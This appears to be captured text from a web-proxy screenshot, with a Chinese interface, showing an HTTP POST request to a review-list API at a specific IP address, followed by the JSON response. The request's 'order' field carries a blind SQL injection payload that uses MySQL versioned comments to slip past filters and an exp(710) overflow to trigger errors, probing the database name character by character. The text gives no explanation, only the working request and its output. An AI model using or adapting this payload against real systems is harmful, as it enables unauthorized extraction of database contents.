 发送
取消
<
>
目标: http://218.6.64.194:8000
HTTP/1
请求
美化
Raw
Hex
\n
1 POST /platform/api/settings/review/list HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 163
9 Origin: http://218.6.64.194:8000
10 Connection: close
11
12 {
"keywords":{
"code":"0aa366bf5e5f4022a56610bd80ce1600",
"order":
"modifytime-if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))>1,1,exp(710))"
,
"sort":"asc"
}
}
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
"modifyuser":null,
"description":null,
"childList":null,
"createuser":"admin",
"totalScore":100.0,
"markTypedesc":null,
"assess":0,
"markType":null,
"name":"□□□□□□□",
"assessdesc":null,
"id":"5421ee8dea0b47d5b470f5adef9ccb8e",
"usetimes":0
},
{
"createtime":"2020-01-08 12:46:49",
"deleteflag":"0",
"code":null,
"modifytime":null,
"modifyuser":"admin",
"description":null,
"childList":null,
"createuser":"admin",
"totalScore":120.0,
"markTypedesc":null,
"assess":0,
"markType":null,
"name":"□□□□□□",
"assessdesc":null,
"id":"d15f85feacdc49dab15df4849b4099ff",
"usetimes":0
}
]